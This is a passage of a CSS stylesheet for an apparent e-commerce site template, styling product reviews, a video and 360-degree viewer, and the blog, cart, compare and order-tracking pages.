  font-size: 16px;
  margin-top: 5px;
}
.ec-single-pro-tab-content .ec-t-review-item .ec-t-review-top a {
  color: #444444;
}
.ec-single-pro-tab-content .ec-t-review-item .ec-t-review-top a:hover {
  color: #555;
}
.ec-single-pro-tab-content .ec-t-review-item .ec-t-review-bottom p {
  width: 100%;
  font-size: 14px;
  color: #777;
  line-height: 24px;
}
.ec-single-pro-tab-content .ec-ratting-content h3, .ec-single-pro-tab-content .ec-ratting-content .h3 {
  margin: 0;
  font-size: 20px;
  font-weight: 700;
  line-height: 1;
  margin-bottom: 10px;
  font-family: "Montserrat";
}
.ec-single-pro-tab-content .ec-ratting-content .ec-ratting-star {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin: 5px 0 25px;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.ec-single-pro-tab-content .ec-ratting-content .ec-ratting-star span {
  margin: 0 18px 0 0;
  font-size: 16px;
  color: #202020;
}
.ec-single-pro-tab-content .ec-ratting-content .ec-ratting-star i {
  font-size: 18px;
}
.ec-single-pro-tab-content .ec-ratting-content .ec-ratting-input {
  margin-bottom: 10px;
}
.ec-single-pro-tab-content .ec-ratting-content .ec-ratting-input input {
  -webkit-box-shadow: none;
          box-shadow: none;
  width: 100%;
  margin-bottom: 15px;
  outline: none;
  border: 1px solid #eeeeee;
  color: #444444;
  padding: 5px 20px;
}
.ec-single-pro-tab-content .ec-ratting-content .ec-ratting-input input::-webkit-input-placeholder, .ec-single-pro-tab-content .ec-ratting-content .ec-ratting-input textarea::-webkit-input-placeholder {
  color: #777;
  opacity: 1;
}
.ec-single-pro-tab-content .ec-ratting-content .ec-ratting-input input::-moz-placeholder, .ec-single-pro-tab-content .ec-ratting-content .ec-ratting-input textarea::-moz-placeholder {
  color: #777;
  opacity: 1;
}
.ec-single-pro-tab-content .ec-ratting-content .ec-ratting-input input:-ms-input-placeholder, .ec-single-pro-tab-content .ec-ratting-content .ec-ratting-input textarea:-ms-input-placeholder {
  color: #777;
  opacity: 1;
}
.ec-single-pro-tab-content .ec-ratting-content .ec-ratting-input input::-ms-input-placeholder, .ec-single-pro-tab-content .ec-ratting-content .ec-ratting-input textarea::-ms-input-placeholder {
  color: #777;
  opacity: 1;
}
.ec-single-pro-tab-content .ec-ratting-content .ec-ratting-input input::placeholder, .ec-single-pro-tab-content .ec-ratting-content .ec-ratting-input textarea::placeholder {
  color: #777;
  opacity: 1;
}
.ec-single-pro-tab-content .ec-ratting-content .ec-ratting-input textarea {
  background: transparent;
  border: 1px solid #eeeeee;
  color: #444444;
  height: 150px;
  padding: 20px;
  margin-bottom: 15px;
  width: 100%;
  outline: none;
  font-size: 14px;
}
.ec-single-pro-tab-content .ec-ratting-content .ec-ratting-input button {
  text-transform: uppercase;
  font-size: 20px;
  line-height: 1;
}

/*-----  Video Player on Product page  -----*/
#ec_product_player_modal .ec-product-player {
  padding: 15px 15px 7px 15px !important;
}
#ec_product_player_modal .ec-player-wrapper video {
  width: 100%;
}
#ec_product_player_modal .qty_close {
  height: 35px;
  margin-bottom: 15px;
  line-height: 35px;
  position: absolute;
  right: 15px;
  top: 15px;
  font-size: 15px;
  opacity: 0.5;
  z-index: 2;
}
#ec_product_player_modal .qty_close:hover {
  opacity: 1;
}

/*-----  Product 360 Modal  -----*/
#ec_360_view_modal .modal-dialog {
  width: auto;
  max-width: 800px;
  margin: auto;
}

.ec-360-panel {
  position: relative;
}
.ec-360-panel .qty_close {
  height: 30px;
  width: 30px;
  position: absolute;
  right: 15px;
  top: 15px;
  margin-left: 5px;
  padding: 0;
  line-height: 30px;
  background-color: #555;
  opacity: 0.6;
  z-index: 1;
  font-size: 23px;
  color: #fff;
  border-radius: 30px;
}
.ec-360-panel .qty_close:hover {
  opacity: 1;
}
.ec-360-panel .ec-tool-play {
  position: absolute;
  right: 15px;
  bottom: 15px;
}
.ec-360-panel .ec-tool-play a {
  height: 30px;
  width: 30px;
  margin-left: 5px;
  padding: 0;
  line-height: 29px;
  background-color: #555;
  opacity: 0.6;
  border-radius: 30px;
}
.ec-360-panel .ec-tool-play a:hover {
  opacity: 1;
}
.ec-360-panel .ec-tool-play a .svg_img {
  width: 13px;
  height: 13px;
  fill: #ffffff;
}

.ec-product-360 .ec-circlr {
  max-width: 760px;
  cursor: move;
  margin: 0 auto 0 auto;
  min-height: 100px;
  position: relative;
  border: 1px solid #f1f1f1;
}
.ec-product-360 .ec-circlr .ec-img-loader {
  background: url(../images/common/loader.gif) center center no-repeat;
  bottom: 0;
  display: none;
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
}
.ec-product-360 .space-b-15 {
  margin-bottom: 30px;
}
.ec-product-360 .ec-tool-box-sec {
  max-width: 740px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -ms-flex-pack: distribute;
      justify-content: space-around;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  text-align: center;
}
.ec-product-360 .ec-tool-box-sec .ec-tool-box {
  width: 165px;
  text-align: center;
}
.ec-product-360 .ec-tool-box-sec .ec-tool-box h4, .ec-product-360 .ec-tool-box-sec .ec-tool-box .h4 {
  font-size: 14px;
  color: #777;
  font-weight: 700;
  text-transform: uppercase;
}
.ec-product-360 .ec-tool-box-sec .ec-tool-box-2 {
  max-width: 740px;
  text-align: center;
}
.ec-product-360 .ec-tool-box-sec .ec-tool-box-2 h4, .ec-product-360 .ec-tool-box-sec .ec-tool-box-2 .h4 {
  font-size: 14px;
  color: #777;
  font-weight: 700;
  text-transform: uppercase;
}
.ec-product-360 .ec-tool-box-sec .ec-tool-box-2 a {
  height: 30px;
  width: 30px;
  margin-left: 5px;
  margin-top: 8px;
  padding: 0;
  line-height: 29px;
  background-color: #555;
  opacity: 0.6;
  color: #fff;
}
.ec-product-360 .ec-tool-box-sec .ec-tool-box-2 a:hover {
  opacity: 1;
}
.ec-product-360 .ec-switch {
  width: 40px;
  height: 20px;
  margin: 0;
  position: relative;
  display: inline-block;
}
.ec-product-360 .ec-switch input {
  opacity: 0;
  width: 0;
  height: 0;
}
.ec-product-360 .ec-slider {
  position: absolute;
  cursor: pointer;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: #ccc;
  -webkit-transition: 0.4s;
  transition: 0.4s;
}
.ec-product-360 .ec-slider:before {
  position: absolute;
  content: "";
  height: 12px;
  width: 12px;
  left: 4px;
  bottom: 4px;
  background-color: white;
  -webkit-transition: 0.4s;
  transition: 0.4s;
}
.ec-product-360 input:checked + .ec-slider {
  background-color: #3474d4;
}
.ec-product-360 input:checked + .ec-slider:before {
  -webkit-transform: translateX(18px);
  transform: translateX(18px);
}
.ec-product-360 input:focus + .ec-slider {
  -webkit-box-shadow: 0 0 1px #2196F3;
          box-shadow: 0 0 1px #2196F3;
}
.ec-product-360 .ec-slider.round {
  border-radius: 34px;
}
.ec-product-360 .ec-slider.round:before {
  border-radius: 50%;
}

/*-------------------------------------------------
  Blog Page CSS
---------------------------------------------------*/
.blog_page .ec-page-content .section-title {
  margin-bottom: 23px;
}
.blog_page .ec-sidebar-wrap .ec-sb-block-content {
  margin-bottom: 0;
  border-bottom: none;
}
.blog_page .ec-sidebar-wrap .ec-sidebar-recent-blog .ec-sb-block-content {
  margin-bottom: 30px;
  padding-bottom: 0;
}
.blog_page .ec-sidebar-wrap .ec-sidebar-recent-blog h3, .blog_page .ec-sidebar-wrap .ec-sidebar-recent-blog .h3 {
  margin-bottom: 4px;
  margin-top: 2px;
}
.blog_page .ec-sidebar-wrap h3, .blog_page .ec-sidebar-wrap .h3 {
  font-size: 20px;
  font-weight: 400;
  letter-spacing: 1px;
  letter-spacing: 0;
}
.blog_page .ec-sidebar-wrap .ec-sidebar-block .ec-sb-block-content > li:last-child {
  padding: 0;
}

.ec-blog-inner {
  background-color: #fff;
}
.ec-blog-inner .ec-blog-image {
  margin-bottom: 15px;
}
.ec-blog-inner .ec-blog-title {
  margin: 0 0 3px;
}
.ec-blog-inner .ec-blog-title a {
  color: #555;
  font-size: 16px;
  margin: 0 auto;
  text-decoration: none;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  display: block;
  font-family: "Montserrat";
  font-weight: 600;
  line-height: 1.5;
  letter-spacing: 0;
  text-transform: capitalize;
}
.ec-blog-inner .ec-blog-title a:hover {
  color: #3474d4;
}
.ec-blog-inner .ec-blog-date {
  font-size: 14px;
  color: #777777;
  line-height: 1.4;
  letter-spacing: 0;
  margin-bottom: 10px;
}
.ec-blog-inner .ec-blog-date span {
  padding: 0 5px;
  color: #555;
}
.ec-blog-inner .ec-blog-desc {
  margin-bottom: 13px;
  color: #777;
  font-size: 14px;
  letter-spacing: 0;
  word-break: break-all;
  line-height: 24px;
  font-family: "Montserrat";
}
.ec-blog-inner .ec-blog-btn a.btn {
  min-width: 130px;
  height: 40px;
  line-height: 40px;
  font-size: 15px;
}

.ec-sidebar-recent-blog .ec-sidebar-block-item {
  margin-bottom: 13px;
  border-bottom: 1px solid #eeeeee;
  padding-bottom: 18px;
}
.ec-sidebar-recent-blog .ec-sidebar-block-item .ec-blog-title {
  margin-bottom: 2px;
}
.ec-sidebar-recent-blog .ec-sidebar-block-item .ec-blog-title a {
  color: #777;
  font-size: 14px;
  letter-spacing: 0;
  line-height: 1;
  font-weight: 600;
  font-family: "Montserrat";
}
.ec-sidebar-recent-blog .ec-sidebar-block-item .ec-blog-date {
  font-size: 16px;
  color: #777777;
  line-height: 1;
  letter-spacing: 0;
}

.ec-blog-search {
  height: 50px;
  -webkit-box-shadow: none;
          box-shadow: none;
  width: 100%;
  margin-bottom: 30px;
  outline: none;
  border: 1px solid #eeeeee;
  color: #444444;
  padding: 0;
  position: relative;
}
.ec-blog-search .ec-blog-search-form {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  background: #fff;
}
.ec-blog-search .form-control {
  display: block;
  width: 100%;
  min-height: 48px;
  height: 48px;
  padding: 0 20px;
  font-size: 16px;
  font-weight: 400;
  line-height: 1;
  color: #777777;
  border-radius: 0;
  background-color: transparent;
  border: none;
  letter-spacing: 0;
}
.ec-blog-search .submit {
  position: relative;
  height: 48px;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  width: 60px;
  color: #444444;
}
.ec-blog-search .submit i {
  font-weight: 700;
}

.ec-blogs-inner {
  background: #fff;
}

.ec-blog-date {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  padding: 5px 0 0px 0;
}
.ec-blog-date a {
  margin-left: 5px;
  margin-top: 15px;
}
.ec-blog-date .date {
  margin-top: 15px;
}

.ec-blog-detail .ec-blog-title {
  font-family: "Montserrat";
  font-weight: 600;
  font-size: 24px;
  letter-spacing: 0;
  color: #555;
}
.ec-blog-detail p {
  font-size: 14px;
  line-height: 26px;
}
.ec-blog-detail .blockquote {
  font-size: 16px;
  line-height: 28px;
  font-weight: 500;
  font-style: italic;
}
.ec-blog-detail .ec-blog-sub-imgs img {
  margin-bottom: 30px;
}

.ec-blog-tags {
  margin: 30px 0;
}
.ec-blog-tags a {
  margin-right: 10px;
  font-size: 17px;
  text-transform: capitalize;
}

.ec-blog-arrows {
  margin-bottom: 30px;
  padding: 15px 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  border-top: 1px solid #d9d9d9;
  border-bottom: 1px solid #d9d9d9;
}
.ec-blog-arrows a {
  font-size: 20px;
  text-transform: capitalize;
  color: #777;
}

.ec-blog-comment-wrapper h4, .ec-blog-comment-wrapper .h4 {
  color: #777;
}
.ec-blog-comment-wrapper .ec-single-comment-wrapper {
  margin-top: 30px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.ec-blog-comment-wrapper .ec-single-comment-wrapper h5, .ec-blog-comment-wrapper .ec-single-comment-wrapper .h5 {
  color: #777;
  font-family: "Montserrat";
  font-size: 15px;
  font-weight: 600;
  text-transform: uppercase;
}
.ec-blog-comment-wrapper .ec-single-comment-wrapper .ec-blog-user-img {
  margin-right: 30px;
  max-width: 4rem;
  -webkit-box-flex: 0;
      -ms-flex: 0 0 4rem;
          flex: 0 0 4rem;
  height: 4rem;
  overflow: hidden;
}
.ec-blog-comment-wrapper .ec-single-comment-wrapper .ec-blog-user-img img {
  width: 100%;
}
.ec-blog-comment-wrapper .ec-single-comment-wrapper .ec-blog-comment-content p {
  margin: 15px 0;
}
.ec-blog-comment-wrapper .ml-150 {
  margin-left: 4rem;
}

.ec-blog-cmt-form {
  margin-top: 30px;
}
.ec-blog-cmt-form .ec-blog-dec-title {
  font-weight: 600;
  color: #777;
  margin-bottom: 15px;
}
.ec-blog-cmt-form .ec-blog-reply-wrapper .ec-blog-form .ec-leave-form input, .ec-blog-cmt-form .ec-blog-reply-wrapper .ec-blog-form .ec-text-leave input {
  background: transparent none repeat scroll 0 0;
  border: 1px solid #d9d9d9;
  -webkit-box-shadow: none;
  box-shadow: none;
  color: #777;
  height: 45px;
  margin-bottom: 30px;
  padding-left: 20px;
  font-size: 14px;
}
.ec-blog-cmt-form .ec-blog-reply-wrapper .ec-blog-form .ec-leave-form input::-webkit-input-placeholder, .ec-blog-cmt-form .ec-blog-reply-wrapper .ec-blog-form .ec-text-leave input::-webkit-input-placeholder {
  color: #777;
}
.ec-blog-cmt-form .ec-blog-reply-wrapper .ec-blog-form .ec-leave-form input::-moz-placeholder, .ec-blog-cmt-form .ec-blog-reply-wrapper .ec-blog-form .ec-text-leave input::-moz-placeholder {
  color: #777;
}
.ec-blog-cmt-form .ec-blog-reply-wrapper .ec-blog-form .ec-leave-form input:-ms-input-placeholder, .ec-blog-cmt-form .ec-blog-reply-wrapper .ec-blog-form .ec-text-leave input:-ms-input-placeholder {
  color: #777;
}
.ec-blog-cmt-form .ec-blog-reply-wrapper .ec-blog-form .ec-leave-form input::-ms-input-placeholder, .ec-blog-cmt-form .ec-blog-reply-wrapper .ec-blog-form .ec-text-leave input::-ms-input-placeholder {
  color: #777;
}
.ec-blog-cmt-form .ec-blog-reply-wrapper .ec-blog-form .ec-leave-form input::placeholder, .ec-blog-cmt-form .ec-blog-reply-wrapper .ec-blog-form .ec-text-leave input::placeholder {
  color: #777;
}
.ec-blog-cmt-form .ec-blog-reply-wrapper .ec-blog-form .ec-leave-form input::-ms-input-placeholder, .ec-blog-cmt-form .ec-blog-reply-wrapper .ec-blog-form .ec-text-leave input::-ms-input-placeholder {
  color: #777;
}
.ec-blog-cmt-form .ec-blog-reply-wrapper .ec-blog-form .ec-leave-form textarea, .ec-blog-cmt-form .ec-blog-reply-wrapper .ec-blog-form .ec-text-leave textarea {
  background: transparent none repeat scroll 0 0;
  border: 1px solid #d9d9d9;
  -webkit-box-shadow: none;
  box-shadow: none;
  color: #777;
  height: 250px;
  margin-bottom: 20px;
  padding: 20px 20px 0 20px;
  font-size: 14px;
}
.ec-blog-cmt-form .ec-blog-reply-wrapper .ec-blog-form .ec-leave-form textarea::-webkit-input-placeholder, .ec-blog-cmt-form .ec-blog-reply-wrapper .ec-blog-form .ec-text-leave textarea::-webkit-input-placeholder {
  color: #777;
}
.ec-blog-cmt-form .ec-blog-reply-wrapper .ec-blog-form .ec-leave-form textarea::-moz-placeholder, .ec-blog-cmt-form .ec-blog-reply-wrapper .ec-blog-form .ec-text-leave textarea::-moz-placeholder {
  color: #777;
}
.ec-blog-cmt-form .ec-blog-reply-wrapper .ec-blog-form .ec-leave-form textarea:-ms-input-placeholder, .ec-blog-cmt-form .ec-blog-reply-wrapper .ec-blog-form .ec-text-leave textarea:-ms-input-placeholder {
  color: #777;
}
.ec-blog-cmt-form .ec-blog-reply-wrapper .ec-blog-form .ec-leave-form textarea::-ms-input-placeholder, .ec-blog-cmt-form .ec-blog-reply-wrapper .ec-blog-form .ec-text-leave textarea::-ms-input-placeholder {
  color: #777;
}
.ec-blog-cmt-form .ec-blog-reply-wrapper .ec-blog-form .ec-leave-form textarea::placeholder, .ec-blog-cmt-form .ec-blog-reply-wrapper .ec-blog-form .ec-text-leave textarea::placeholder {
  color: #777;
}
.ec-blog-cmt-form .ec-blog-reply-wrapper .ec-blog-form .ec-leave-form textarea::-ms-input-placeholder, .ec-blog-cmt-form .ec-blog-reply-wrapper .ec-blog-form .ec-text-leave textarea::-ms-input-placeholder {
  color: #777;
}

/*-------------------------------------------------
  Cart Page CSS
---------------------------------------------------*/
.cart_page .shop-all-btn {
  margin-bottom: 0;
}
.cart_page .ec-sidebar-wrap {
  border: 1px solid #ededed;
}
.cart_page .ec-sidebar-wrap h3, .cart_page .ec-sidebar-wrap .h3 {
  font-size: 20px;
  font-weight: 400;
  letter-spacing: 0;
  margin-bottom: 21px;
}
.cart_page .ec-sidebar-wrap .ec-sb-block-content {
  margin-bottom: 0;
  border-bottom: none;
}
.cart_page .ec-sidebar-wrap .ec-ship-title {
  margin-bottom: 0;
  font-size: 17px;
  font-weight: 700;
  letter-spacing: 0;
  border-bottom: 1px solid #ededed;
  color: #444444;
  padding-bottom: 15px;
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}
.cart_page .ec-sidebar-wrap .ec-ship-title::after {
  content: "";
  position: relative;
  font-family: "EcIcons";
  font-size: 18px;
  color: #777777;
  font-weight: 400;
}

.ec-cart-content .table-content table {
  border: 1px solid #ebebeb;
  width: 100%;
  background-color: #fff;
}
.ec-cart-content .table-content table thead > tr {
  background-color: #ffffff;
  border: 1px solid #ebebeb;
}
.ec-cart-content .table-content table thead > tr > th {
  border-top: medium none;
  color: #444444;
  font-size: 15px;
  font-weight: 500;
  padding: 15px 14px 12px;
  text-align: left;
  text-transform: capitalize;
  vertical-align: middle;
  white-space: nowrap;
  line-height: 1;
  letter-spacing: 0;
}
.ec-cart-content .table-content table tbody > tr {
  border-bottom: 1px solid #ebebeb;
}
.ec-cart-content .table-content table tbody > tr td {
  color: #444444;
  font-size: 16px;
  padding: 15px 14px;
  text-align: left;
}
.ec-cart-content .table-content table tbody > tr td .ec-cart-pro-img {
  width: 61px;
}
.ec-cart-content .table-content table tbody > tr td .cart-qty-plus-minus {
  border: 1px solid #ededed;
  display: inline-block;
  height: 35px;
  overflow: hidden;
  padding: 0;
  position: relative;
  width: 84px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  margin: 0 auto;
}
.ec-cart-content .table-content table tbody > tr td .cart-qty-plus-minus input {
  background: transparent none repeat scroll 0 0;
  border: medium none;
  color: #444444;
  float: left;
  font-size: 14px;
  height: auto;
  margin: 0;
  padding: 0;
  text-align: center;
  width: 40px;
  outline: none;
  font-weight: 600;
  line-height: 38px;
}
.ec-cart-content .table-content table tbody > tr td .cart-qty-plus-minus .ec_cart_qtybtn {
  color: #444444;
  float: left;
  font-size: 20px;
  height: auto;
  margin: 0;
  padding: 0;
  width: 40px;
  height: 38px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
.ec-cart-content .table-content table tbody > tr td .cart-qty-plus-minus .ec_qtybtn {
  width: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  cursor: pointer;
  font-size: 0;
  color: #444444;
  height: 19px;
  position: relative;
}
.ec-cart-content .table-content table tbody > tr td .cart-qty-plus-minus .ec_qtybtn:before {
  width: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  cursor: pointer;
  font-size: 20px;
  color: #444444;
  height: 19px;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  content: "";
  font-family: "EcIcons";
  overflow: hidden;
}
.ec-cart-content .table-content table tbody > tr td .cart-qty-plus-minus .dec.ec_qtybtn:before {
  padding-bottom: 4px;
  content: "";
}
.ec-cart-content .table-content table tbody > tr td .cart-qty-plus-minus .inc.ec_qtybtn:before {
  padding-top: 4px;
  content: "";
}
.ec-cart-content .table-content table tbody > tr td.ec-cart-pro-name {
  width: 40%;
}
.ec-cart-content .table-content table tbody > tr td.ec-cart-pro-name a {
  color: #444444;
  font-weight: 400;
  text-decoration: none;
  font-size: 14px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  line-height: 1.5;
  letter-spacing: 0.6px;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.ec-cart-content .table-content table tbody > tr td.ec-cart-pro-subtotal {
  color: #555;
  font-weight: 500;
  font-size: 15px;
}
.ec-cart-content .table-content table tbody > tr td.ec-cart-pro-price {
  color: #555;
  font-weight: 500;
  font-size: 15px;
}
.ec-cart-content .table-content table tbody > tr td.ec-cart-pro-qty .qty-plus-minus {
  display: inline-block;
  height: 40px;
  padding: 0;
  position: relative;
  width: 110px;
}
.ec-cart-content .table-content table tbody > tr td.ec-cart-pro-remove {
  width: 90px;
  text-align: right;
}
.ec-cart-content .table-content table tbody > tr td.ec-cart-pro-remove a {
  font-size: 22px;
  margin: 0 auto;
  color: #555;
}
.ec-cart-content .ec-cart-update-bottom {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  padding: 30px 0 0;
}

.ec-cart-update-bottom > a {
  color: #444444;
  display: inline-block;
  text-decoration: underline;
  font-size: 15px;
  line-height: 20px;
  font-weight: 500;
  letter-spacing: 0.8px;
}
.ec-cart-update-bottom .btn {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  height: 40px;
  line-height: 40px;
  text-align: center;
  font-size: 16px;
  font-weight: 500;
  text-transform: uppercase;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  min-width: 150px;
}

.ec-cart-form {
  padding-top: 19px;
}
.ec-cart-form label {
  margin-bottom: 9px;
  color: #444444;
  font-size: 14px;
  font-weight: 500;
  letter-spacing: 0;
  line-height: 1;
}
.ec-cart-form p {
  color: #777;
  font-size: 14px;
  margin-bottom: 10px;
  letter-spacing: 0;
}
.ec-cart-form input {
  background-color: transparent;
  border: 1px solid #ededed;
  color: #444444;
  font-size: 14px;
  margin-bottom: 26px;
  padding: 0 15px;
  width: 100%;
  outline: none;
}
.ec-cart-form select {
  padding: 0 15px;
}
.ec-cart-form .ec-cart-select-inner {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  width: 100%;
  height: 50px;
  border-radius: 0;
  border: 1px solid #ededed;
  font-size: 14px;
  padding: 0;
  margin-bottom: 28px;
}
.ec-cart-form .ec-cart-select-inner::after {
  content: "";
  position: absolute;
  font-family: "EcIcons";
  top: 0;
  right: 0;
  padding: 0 10px;
  cursor: pointer;
  pointer-events: none;
  font-size: 18px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  height: 50px;
  line-height: 1;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  color: #777777;
}

.ec-cart-summary-bottom .ec-cart-summary > * {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  margin-bottom: 10px;
}
.ec-cart-summary-bottom .ec-cart-summary .text-left {
  color: #444444;
  font-size: 14px;
  line-height: 24px;
  letter-spacing: 0;
}
.ec-cart-summary-bottom .ec-cart-summary .text-right {
  color: #555;
  font-size: 14px;
  line-height: 24px;
  font-weight: 500;
}
.ec-cart-summary-bottom .ec-cart-summary .text-right a {
  color: #eb2629;
  font-weight: 500;
}
.ec-cart-summary-bottom .ec-cart-summary .ec-cart-summary-total {
  border-top: 1px solid #ededed;
  padding-top: 19px;
  margin-bottom: 0;
  margin-top: 16px;
}
.ec-cart-summary-bottom .ec-cart-summary .ec-cart-summary-total .text-left {
  font-size: 16px;
  font-weight: 500;
}
.ec-cart-summary-bottom .ec-cart-summary .ec-cart-summary-total .text-right {
  font-size: 16px;
  font-weight: 500;
}

.ec-cart-summary-bottom .ec-cart-summary .ec-cart-coupan-content {
  display: none;
  margin-bottom: 0;
}

.ec-cart-coupan-form {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  border: 1px solid #ededed;
  padding: 5px;
}
.ec-cart-coupan-form .ec-coupan {
  display: inline-block;
  vertical-align: top;
  line-height: 35px;
  height: 35px;
  color: #777777;
  font-size: 14px;
  width: 100%;
  border: 0;
  background: transparent;
  border-radius: 0;
  -webkit-border-radius: 0;
  text-align: left;
  padding-left: 10px;
  padding-right: 10px;
  letter-spacing: 0.5px;
}
.ec-cart-coupan-form .button {
  font-size: 16px;
  text-align: center;
  padding: 0 15px;
}

/*-------------------------------------------------
  Compare Page CSS
---------------------------------------------------*/
.ec-compare-leftside .ec-sidebar-wrap {
  min-height: 355px;
  margin-bottom: 30px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
.ec-compare-leftside .ec-compare-title {
  line-height: 23px;
  font-size: 18px;
  font-weight: 600;
  position: relative;
  display: block;
  color: #555;
  font-family: "Montserrat";
  letter-spacing: 0;
  margin: 0 auto;
  text-align: center;
}

.ec-compare-inner .ec-com-remove {
  position: absolute;
  width: 24px;
  height: 24px;
  top: 11px;
  left: auto;
  right: 11px;
  border-radius: 100%;
  text-align: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  background: #555;
  z-index: 8;
}
.ec-compare-inner .ec-com-remove:hover {
  background: #3474d4;
}
.ec-compare-inner .ec-com-remove a {
  font-size: 16px;
  color: #ffffff;
  font-weight: 700;
  line-height: 1;
  padding-bottom: 1px;
  letter-spacing: 0;
}

.ec-compare-table {
  -webkit-box-ordinal-group: 8;
      -ms-flex-order: 7;
          order: 7;
}
.ec-compare-table form {
  border: 1px solid #eeeeee;
}
.ec-compare-table .table tbody {
  border: none;
}
.ec-compare-table .table tbody tr:nth-child(even) {
  background: #eeeeee;
}
.ec-compare-table .table tbody tr:nth-child(odd) {
  background: #fff;
}
.ec-compare-table .table tbody tr td {
  text-align: left;
  border: none;
  padding: 19px 30px;
  vertical-align: middle;
  font-size: 14px;
  color: #444444;
  letter-spacing: 0;
  line-height: 1.1;
}
.ec-compare-table .table tbody tr td.first-column {
  font-size: 15px;
  font-weight: 500;
  text-align: left;
  text-transform: capitalize;
}

.ec-com-tab-heading {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  line-height: 28px;
  text-align: center;
  font-size: 17px;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  color: #ffffff;
  font-family: "Montserrat";
  background-color: #3474d4;
  letter-spacing: 0;
  padding: 15px;
  font-weight: 600;
}

/*-------------------------------------------------
  Track Order Page CSS
---------------------------------------------------*/
.track_order_page .ec-page-content .section-title {
  margin-bottom: 22px;
}
.track_order_page .ec-page-content .section-title .ec-title {
  padding: 0 64px;
}
.track_order_page .ec-page-content .section-title .ec-title:after {
  width: 50px;
}
.track_order_page .ec-page-content .section-title .ec-title:before {
  width: 50px;
}

.ec-trackorder-inner {
  background: #f9f9f9;
  padding: 50px;
  overflow: hidden;
}

.ec-trackorder-top {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}
.ec-trackorder-top .ec-order-id {
  font-family: "Montserrat";
  font-size: 25px;
  font-weight: 600;
  line-height: 40px;
  margin-bottom: 0;
  color: #555;
  letter-spacing: 0;
  position: relative;
  text-transform: capitalize;
}
.ec-trackorder-top .ec-order-detail {
  font-size: 15px;
  color: #444444;
  letter-spacing: 0;
  line-height: 1.1;
}
.ec-trackorder-top .ec-order-detail div:first-child {
  margin-bottom: 7px;
}
.ec-trackorder-top .ec-order-detail span {
  color: #3474d4;
  text-transform: uppercase;
  font-weight: 600;
}

#ec-progressbar {
  overflow: hidden;
  margin: 58px -9% 5px;
}
#ec-progressbar li {
  list-style-type: none;
  font-size: 14px;
  width: 20%;
  float: left;
  position: relative;
  font-weight: 400;
  text-align: center;
}
#ec-progressbar li .ec-progressbar-track {
  position: relative;
  display: block;
}
#ec-progressbar li .ec-progressbar-track:before {
  width: 50px;
  height: 50px;
  line-height: 50px;
  display: block;
  font-size: 26px;
  background: #deddff;
  border-radius: 50%;
  margin: auto;
  padding: 0px;
  display: -webkit-box;
